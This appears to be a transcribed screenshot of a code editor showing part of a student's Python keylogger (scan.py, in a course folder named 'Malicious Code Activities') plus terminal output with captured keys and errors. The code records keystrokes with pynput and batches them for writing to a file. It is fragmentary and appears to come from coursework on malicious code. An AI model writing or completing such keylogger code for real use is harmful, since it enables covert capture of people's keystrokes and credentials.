 Search
scan.py
Users > vlzqz > Desktop > escuela > fall semester 2023 > is I > Malicious Code Activities > scan.py > ...
5 count = 0
6 keys = []
7
8 def on_press(Key):
9 global keys, count
10 print("hello")
11 keys.append(Key)
12 count += 1
13 print(f"{Key} pressed")
14
15 if count >= 10:
16 count = 0
17 write_file(keys) # record keys into keys array
18 keys = []
19
20 def write_file(keys):
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
if Key == Key.esc:
^^^^^^^
AttributeError: 'KeyCode' object has no attribute 'esc'
vlzqz@Angels-MacBook-Air ~ % /opt/homebrew/bin/python3 "/Users/vlzqz/Desktop/escuela/fall se
mester 2023/is I/Malicious Code Activities/scan.py"
This process is not trusted! Input event monitoring will not be possible until it is added t
o accessibility clients.
hello
'a' pressed
hello
's' pressed
hello
'd' pressed
hello
'f' pressed
Unhandled exception in listener callback
Traceback (most recent call last):
File "/opt/homebrew/lib/python3.11/site-packages/pynput/_util/__init__.py", line 228, in i
1
C++
1
1
0 0 2 0 Spaces: 4 UTF-8 LF Python 3.11.6 64-bit 2 Spell Prettier